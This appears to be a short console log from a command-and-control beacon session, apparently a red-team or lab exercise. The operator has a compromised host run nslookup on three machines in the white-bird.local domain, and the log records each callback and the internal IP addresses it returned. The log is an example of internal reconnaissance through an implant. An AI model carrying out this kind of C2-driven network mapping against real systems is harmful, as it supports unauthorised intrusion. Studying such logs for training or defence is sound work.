 beacon> shell nslookup dc05
[*] Tasked beacon to run: nslookup dc05
[+] host called home, sent: 44 bytes
[+] received output:
Server:  UnKnown
Address:  172.16.1.51
Name:    dc05.white-bird.local
Address:  172.16.1.51
beacon> shell nslookup dev01
[*] Tasked beacon to run: nslookup dev01
[+] host called home, sent: 45 bytes
[+] received output:
Server:  UnKnown
Address:  172.16.1.51
Name:    dev01.white-bird.local
Address:  172.16.1.53
beacon> shell nslookup web02
[*] Tasked beacon to run: nslookup web02
[+] host called home, sent: 45 bytes
[+] received output:
Server:  UnKnown
Address:  172.16.1.51
Name:    web02.white-bird.local
Address:  172.16.1.52